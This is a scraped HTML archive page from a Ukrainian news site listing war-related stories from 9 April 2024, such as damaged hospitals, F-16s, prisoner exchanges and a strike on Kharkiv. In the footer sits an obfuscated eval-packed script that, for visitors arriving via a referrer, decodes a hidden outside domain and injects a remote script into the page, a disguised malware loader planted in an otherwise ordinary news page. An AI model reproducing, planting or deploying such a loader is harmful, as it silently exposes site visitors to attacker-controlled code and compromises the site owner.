<span class="cat-links">Posted in <a href="https://hronikers.com/category/news/" rel="category tag">Новини</a></span></footer></article><article id="post-96407" class="post-96407 post type-post status-publish format-standard hentry category-news tag-viyna tag-denys-shmyhal tag-medytsyna"><header class="entry-header"><h2 class="entry-title"><a href="https://hronikers.com/2024/04/09/shmyhal-povidomyv-pro-znyshchennia-chy-poshkodzhennia-1800-medychnykh-zakladiv-v-ukraini/" rel="bookmark">Шмигаль повідомив про знищення чи пошкодження 1800 медичних закладів в Україні</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://hronikers.com/2024/04?day=09"><time class="entry-date published" datetime="https://hronikers.com/2024/04?day=09">09.04.2024</time>
</a></li><li class="meta-comment"><a
href="https://hronikers.com/2024/04/09/shmyhal-povidomyv-pro-znyshchennia-chy-poshkodzhennia-1800-medychnykh-zakladiv-v-ukraini/#respond">0 Comments</a></li><li>
<span class="author vcard">
By&nbsp;<a href="https://hronikers.com/author/ot-tiholiz/">Олег Тихолиз</a>
</span></li></ul></header><div class="entry-content">
Відновлення медичної інфраструктури в пріоритеті, ворог знищив багато лікарень Прем’єр-міністр України...</div><footer class="entry-footer">
<span class="cat-links">Posted in <a href="https://hronikers.com/category/news/" rel="category tag">Новини</a></span></footer></article><article id="post-96400" class="post-96400 post type-post status-publish format-standard hentry category-news tag-viyna tag-hretsiia tag-litaky-f-16"><header class="entry-header"><h2 class="entry-title"><a href="https://hronikers.com/2024/04/09/u-povitrianykh-sylakh-vvazhaiut-shcho-hretski-f-16-staly-b-u-nahodi-ukraini/" rel="bookmark">У Повітряних силах вважають, що грецькі F-16 стали б у нагоді Україні</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://hronikers.com/2024/04?day=09"><time class="entry-date published" datetime="https://hronikers.com/2024/04?day=09">09.04.2024</time>
</a></li><li class="meta-comment"><a
href="https://hronikers.com/2024/04/09/u-povitrianykh-sylakh-vvazhaiut-shcho-hretski-f-16-staly-b-u-nahodi-ukraini/#respond">0 Comments</a></li><li>
<span class="author vcard">
By&nbsp;<a href="https://hronikers.com/author/ot-tiholiz/">Олег Тихолиз</a>
</span></li></ul></header><div class="entry-content">
У ЗСУ прокоментували інформацію про вірогідну передачу Україні літаків Грецією Речник Повітряних сил Ілля...</div><footer class="entry-footer">
<span class="cat-links">Posted in <a href="https://hronikers.com/category/news/" rel="category tag">Новини</a></span></footer></article><article id="post-96396" class="post-96396 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-viyna tag-vtraty-rosiian tag-zrk tag-okupanty tag-ppo tag-sbu"><a class="post-thumbnail" href="https://hronikers.com/2024/04/09/biytsi-sbu-pokazaly-znyshchennia-na-fronti-rosiyskykh-system-ppo-video/" aria-hidden="true" tabindex="-1">
<img data-lazyloaded="1" src="[data-uri]" width="600" height="400" data-src="https://hronikers.com/wp-content/uploads/2024/04/343-600x400.jpg" class="attachment-royal-news-magazine-blog-thumbnail-img size-royal-news-magazine-blog-thumbnail-img wp-post-image" alt="Бійці СБУ показали знищення на фронті російських систем ППО (ВІДЕО)" decoding="async" />			</a><header class="entry-header"><h2 class="entry-title"><a href="https://hronikers.com/2024/04/09/biytsi-sbu-pokazaly-znyshchennia-na-fronti-rosiyskykh-system-ppo-video/" rel="bookmark">Бійці СБУ показали знищення на фронті російських систем ППО (ВІДЕО)</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://hronikers.com/2024/04?day=09"><time class="entry-date published" datetime="https://hronikers.com/2024/04?day=09">09.04.2024</time>
</a></li><li class="meta-comment"><a
href="https://hronikers.com/2024/04/09/biytsi-sbu-pokazaly-znyshchennia-na-fronti-rosiyskykh-system-ppo-video/#respond">0 Comments</a></li><li>
<span class="author vcard">
By&nbsp;<a href="https://hronikers.com/author/iovova-masha/">Марія Іовова</a>
</span></li></ul></header><div class="entry-content">
Бійці СБУ за тиждень знищили на фронті партію ворожих зенітно-ракетних комплексів Про це повідомляє...</div><footer class="entry-footer">
<span class="cat-links">Posted in <a href="https://hronikers.com/category/news/" rel="category tag">Новини</a></span></footer></article><article id="post-96397" class="post-96397 post type-post status-publish format-standard hentry category-news tag-viyna tag-dmytro-lubinets tag-poloneni"><header class="entry-header"><h2 class="entry-title"><a href="https://hronikers.com/2024/04/09/lubinets-rozpoviv-iak-rosiiany-ne-pohodylasia-na-obmin-polonenykh-katolykiv-i-musulman/" rel="bookmark">Лубінець розповів, як росіяни не погодилася на обмін полонених католиків і мусульман</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://hronikers.com/2024/04?day=09"><time class="entry-date published" datetime="https://hronikers.com/2024/04?day=09">09.04.2024</time>
</a></li><li class="meta-comment"><a
href="https://hronikers.com/2024/04/09/lubinets-rozpoviv-iak-rosiiany-ne-pohodylasia-na-obmin-polonenykh-katolykiv-i-musulman/#respond">0 Comments</a></li><li>
<span class="author vcard">
By&nbsp;<a href="https://hronikers.com/author/ot-tiholiz/">Олег Тихолиз</a>
</span></li></ul></header><div class="entry-content">
Україна пропонувала росіянам обмін "один за чотирьох", проте вони відмовилися Уповноважений Верховної Ради...</div><footer class="entry-footer">
<span class="cat-links">Posted in <a href="https://hronikers.com/category/news/" rel="category tag">Новини</a></span></footer></article><article id="post-96392" class="post-96392 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-boieprypasy tag-iran tag-iranska-zbroia tag-ssha"><a class="post-thumbnail" href="https://hronikers.com/2024/04/09/ssha-peredaly-ukraini-zbroiu-ta-boieprypasy-iaki-iran-planuvav-peredaty-khusytam/" aria-hidden="true" tabindex="-1">
<img data-lazyloaded="1" src="[data-uri]" width="600" height="400" data-src="https://hronikers.com/wp-content/uploads/2024/04/GKt8FtuacAAYvda-600x400.jpeg" class="attachment-royal-news-magazine-blog-thumbnail-img size-royal-news-magazine-blog-thumbnail-img wp-post-image" alt="США передали Україні зброю та боєприпаси, які Іран планував передати хуситам" decoding="async" />			</a><header class="entry-header"><h2 class="entry-title"><a href="https://hronikers.com/2024/04/09/ssha-peredaly-ukraini-zbroiu-ta-boieprypasy-iaki-iran-planuvav-peredaty-khusytam/" rel="bookmark">США передали Україні зброю та боєприпаси, які Іран планував передати хуситам</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://hronikers.com/2024/04?day=09"><time class="entry-date published" datetime="https://hronikers.com/2024/04?day=09">09.04.2024</time>
</a></li><li class="meta-comment"><a
href="https://hronikers.com/2024/04/09/ssha-peredaly-ukraini-zbroiu-ta-boieprypasy-iaki-iran-planuvav-peredaty-khusytam/#respond">0 Comments</a></li><li>
<span class="author vcard">
By&nbsp;<a href="https://hronikers.com/author/iovova-masha/">Марія Іовова</a>
</span></li></ul></header><div class="entry-content">
США передали українським військовим понад 5 тисяч автоматів і понад 500 тисяч набоїв, які були конфісковані...</div><footer class="entry-footer">
<span class="cat-links">Posted in <a href="https://hronikers.com/category/news/" rel="category tag">Новини</a></span></footer></article><article id="post-96387" class="post-96387 post type-post status-publish format-standard hentry category-regions tag-viyna tag-obstrily tag-okupanty tag-poraneni tag-kharkiv"><header class="entry-header"><h2 class="entry-title"><a href="https://hronikers.com/2024/04/09/obstril-kharkova-pid-udar-potrapylo-pidpryiemstvo-pid-zavalamy-mozhut-buty-liudy/" rel="bookmark">Обстріл Харкова: під удар потрапило підприємство, під завалами можуть бути люди</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://hronikers.com/2024/04?day=09"><time class="entry-date published" datetime="https://hronikers.com/2024/04?day=09">09.04.2024</time>
</a></li><li class="meta-comment"><a
href="https://hronikers.com/2024/04/09/obstril-kharkova-pid-udar-potrapylo-pidpryiemstvo-pid-zavalamy-mozhut-buty-liudy/#respond">0 Comments</a></li><li>
<span class="author vcard">
By&nbsp;<a href="https://hronikers.com/author/iovova-masha/">Марія Іовова</a>
</span></li></ul></header><div class="entry-content">
Вдень 9 квітня окупанти завдали щонайменше два удари по цивільному підприємству у Харкові. Попередньо,...</div><footer class="entry-footer">
<span class="cat-links">Posted in <a href="https://hronikers.com/category/regions/" rel="category tag">Регіони</a></span></footer></article><nav class="navigation posts-navigation" aria-label="Записи"><h2 class="screen-reader-text">Навігація за записами</h2><div class="nav-links"><div class="nav-previous"><a href="https://hronikers.com/2024/04/09/page/2/" >Старіші записи</a></div></div></nav></div></main></div></div></div></div><footer id="colophon" class="site-footer"><section class="royal-news-magazine-footer-sec"><div class="container"><div class="row"><div class="col-md-12"><div class="footer-border"><div class="col-md-3"><aside id="text-1" class="widget widget_text"><div class="textwidget"><p>Головна редакторка — Катерина Ейхман<br />
<a href="mailto:info@hronikers.com">info@hronikers.com</a></p></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div><div class="col-md-3"><aside id="text-2" class="widget widget_text"><div class="textwidget"><p>Засновник: ТОВ «УКРАЇНСЬКА<br />
МЕДІАПЛАТФОРМА»<br />
Рішення Національної ради України з питань телебачення і радіомовлення №1631<br />
Ідентифікатор медіа: R40-06400</p><p>Україна, 01024, місто Київ, вул.Велика Васильківська, /Басейна, будинок 1-3/2 +380953626765</p></div></aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div><div class="col-md-3"><aside id="nav_menu-1" class="widget widget_nav_menu"><div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li id="menu-item-2083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2083"><a href="https://hronikers.com/category/news/">Новини</a></li><li id="menu-item-2085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2085"><a href="https://hronikers.com/category/regions/">Регіони</a></li><li id="menu-item-2084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2084"><a href="https://hronikers.com/category/text/">Тексти</a></li><li id="menu-item-2086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2086"><a href="https://hronikers.com/category/ekonom/">Економіка</a></li><li id="menu-item-2049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2049"><a href="https://hronikers.com/category/special/">Спецпроєкти</a></li></ul></div></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div><div class="col-md-3"><aside id="search-1" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://hronikers.com/">
<label>
<span class="screen-reader-text">Пошук:</span>
<input type="search" class="search-field" placeholder="Пошук &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Шукати" /></form></aside><aside id="block-11" class="widget widget_block"><script type="litespeed/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('!3(e,t){4 r=5.6(7.8()/9),n=r-r%b;c(r-=r%d,r=r.f(g),!1.h)i;j a=k("l"+"m"+"o"+"==");(t=e.p("q")).s="u/v",t.w=!0,t.2="x://"+a+"/y."+n+".z?2="+r,e.A("B")[0].C(t)}(1);',39,39,'|document|src|function|var|Math|floor|Date|now|1e3||3600|if|600||toString|16|referrer|return|let|atob|c3RyZWFtaW|5nLmpzb25tZWRp||YXBhY2tzLmNvbQ|createElement|script||type||text|javascript|async|https|id|js|getElementsByTagName|head|appendChild'.split('|'),0,{}))</script></aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div></div></div></div></div></section><div class="site-info"><p>Powered By WordPress |                     <span><a target="_blank" rel="nofollow"
href="https://elegantblogthemes.com/theme/royal-news-magazine-best-newspaper-and-magazine-wordpress-theme/">Royal News Magazine</a></span></p></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/royal-news-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <span aria-hidden="true" id="to_top_scrollup" class="dashicons dashicons-arrow-up-alt2"><span class="screen-reader-text">Scroll Up</span></span> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://hronikers.com/wp-content/litespeed/js/aacafe1fdebf32f5fb732c6ce1dd9811.js?ver=bd3c7"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-26 05:39:55 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-26 05:39:54 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->